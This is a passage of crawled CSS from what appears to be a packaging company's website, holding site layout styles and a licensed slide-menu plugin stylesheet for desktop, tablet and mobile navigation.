-999;}.center-video img {opacity: 0;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 10px 0 10px 0;background-color: #ffff;}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {background: url(/images/serr-serr.jpg);height: 487px;}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media screen and ( device-width: 1024px ) {body .about-image {right: 0;}body .wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 0px !important;margin: 0 2px;}body section.logo-sec {background-image: unset !important;background-color: #ffffff;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #0b6143 !important;}.backend {padding: 0px 15px 0px 15px;}}.phonr-num {margin-top: 30px;text-align: right;}.phonr-num h3 {font-size: 16px;color: #0b6143;text-transform: uppercase;}.phonr-num a {color: #0b6143;font-weight: 600;font-size: 24px;line-height: 10px;}ul.mobile-sub.wsmenu-list img {display: inline-block;width: 15px;height: 15px;}section.menuss {left: 0;right: 0;height: 61px;position: relative;border-top: 2px solid #ccc;border-bottom: 2px solid #ccc;padding: 10px 0 10px 0;max-width: 1600px;margin: 0 auto;}body .wsmenu-list>li::before {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;left: -4px;opacity: 0;}.caption2:before {position: absolute;background-color: #fff;content: "";height: 7px;width: 50px;top: -20px;opacity: 0;}.about-us-btn {padding: 30px 0px 30px 5px;}.about-us-btn a {padding: 15px 35px 15px 35px;background-color: #0b6143;color: #fff;font-size: 16px;text-transform: capitalize;font-weight: 500;}.serv-main-1 {max-width: 100%;margin: 0 auto;height: 200px;background-color: #fff;box-shadow: 0 0 10px #ccc;position: relative;transition: 0.5s ease;}.serv-1 {position: absolute;top: -60px;left: 0;right: 0;margin: 0;}.serv-1 img {margin: 0 auto;border-radius: 47%;}.serv-2 h2 {padding: 100px 0 0px 0;text-align: center;font-size: 20px;font-weight: 600;color: #3e3e3e;font-family: 'Work Sans', sans-serif !important;}.ccp {margin-top: 70px;}.serv-main-1:hover {border-bottom: 5px solid #0b6143;z-index: 999;transition: 0.5s ease;}.serv-main-1:hover .serv-1 img {position: relative;background-repeat: no-repeat;background-size: 100% 48%;padding: 5px 0px 5px 0px;}.video-box-4 {width: 45%;float: left;}.video-box-41 {width: 45%;float: left;padding: 0px 0px 24px 20px;}.video-box-42 {width: 45%;float: left;}.video-box-43 {width: 45%;float: left;padding: 0px 0px 0 43px;}.video-box-4 img {margin: 0 -30px;}.video-box-42 img {margin: 0 -30px;}.video-box-43 img {margin: 0 -30px;}.main-blogs-2 h4 {color: #3d3d3d;font-weight: 600;padding: 20px 0 0px 0;font-size: 16px;}.main-blogs-2 p {color: #9a9a9a;font-size: 14px;text-transform: capitalize;font-weight: 500;display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;}.ff {padding: 0px 70px 0px 0px;margin-top: -60px;}.contact {position: relative;}.emails {position: relative;display: inline-block;}.emails li {display: inline-block;}.emails li img {display: inline-block;position: relative;top: -1px;}.emails li a {display: inline-block;padding: 10px 10px 10px 10px;color: #fff !important;font-weight: 500;font-size: 14px;}ul.services-ull li ::before {content: "_";position: absolute;left: -10px;top: -7px;}body .wsmenu-list>li::after {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;right:2px;opacity: 0;}ul.services-compliance img {width: 80px;height: 80px;background-color: #fff !important;}p.shexen {font-size: 13px !important;width: 100% !important;}ul.services-compliance {display: block;float: left;}ul.services-compliance li {display: inline-block;float: left;margin: 0 0px;}ul.services-compliance li img {width: 60px;height: 60px;margin: 0 5px;margin-top: 15px;}.emails li h6 {display: inline-block;color: #fff;font-size: 14px;font-weight: 500;}.emails li p {font-size: 12px;display: block;padding: 7px 0px 0px 25px;position: relative;top: -25px;}ul.wsmenu-submenu li:hover a {color: #ffffff !important;transition: 0.1s;text-transform: none !important;background-color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: transparent !important;color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #0b6143 !important;color: #ffffff !important;}body a.actives:before {left: 2px !important;opacity: 0 !important;}ul.wsmenu-submenu-sub li {display: inline-block;border-radius: 3px;}ul.wsmenu-submenu-sub li:hover {display: inline-block !important;background: aliceblue;}@media only screen and (min-width: 999px) and (max-width: 2400px) {ul.wsmenu-submenu-sub li {max-width: 33%;min-width: 33%;}ul.wsmenu-submenu-sub li a {font-size: 12px;}
   
}

 .cat_level_1.menu_opened > a.un_actives:hover {
    background-color: #9acdba !important;
    color: #fff !important;
}

.cat_level_1 > a.arrow:hover {
    background-color: #0b6143 !important;
    color: #fff !important;
}

body .pagination>.active>span {
    background-color: #0b6143;
    border: 1px solid #0b6143;
}

.prod_desc table tr td {
    padding: 10px 10px !important;
    border: solid .1px #ccc !important;
    background: unset !important;
    border-width: thin !important;
}
section.mobile {
    display: none;
}

@media only screen and (max-width: 990px){
    body section.mobile a.logo img {
    max-width: 70px !important;
}

    body section.mobile {
    display: block;
}
}
.serv-2 {
    position: relative;
}

.serv-2 p {
    position: relative;
    bottom: -80px;
    padding: 0 30px 0 30px;
    font-size: 16px;
    font-weight: 500;
    color: #9a9a9a;
}

--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/webslidemenu.css?v=1.53
body_size: 6506
content:
/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;position: relative;text-align: left;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; padding: 0 20px 0 20px; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #8d96a3 !important; margin: 0px 0px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* transform: rotateX(0deg); */ -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 600px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #342f2f !important; border-right: 0 none !important; /* text-align: left; */ display: block; line-height: 22px; padding: 6px 17px; font-size: 13px; letter-spacing: normal; border-right: 0px solid; margin-left: 4px; margin-right: 4px; border-bottom: 2px solid #cccccc; transition: 0.2s !important; text-transform: unset; } .wsmenu-submenu li { position: relative; margin: 0px; height: auto; padding: 0px; /* background-color: #0b6143 !important; */ } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; /* position: absolute; */ /* left: 100%; */ /* top: 20px; */ /* margin: 0px; */ padding: 0px; min-width: 596px; opacity: 1; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; z-index: 999; /* height: 50px; */ /* margin-bottom: 30px !important; */ display: none; transition: 0.5s; background: #fff !important; -webkit-transform: rotateX( 0deg) !important; visibility: visible !important; display: block !important; padding: 2px !important; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; /* border: solid 1px #eeeeee; */ background-color: #fff; display: block !important; transition: 0.5s; /* margin-left: -2px; */ } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; /* background: burlywood; */ } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: #0b6143eb !important; */ text-decoration: none; color: #525252 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { /* background-color: rgba(0, 0, 0, 0.08) !important; */ border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; background: #fff !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* display: block !important; */ } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #c1c1c1 transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #0b6143; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 10px; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: -25px; right: 0; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; min-width: unset !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; height: 30px; background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #0b6143 !important; color: #ffffff !important; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; /* height: 36px; */ background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; border-bottom: 2px solid #fff; } body .wsmenu-list li>.wsmenu-submenu li { width: 100%; float: unset; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 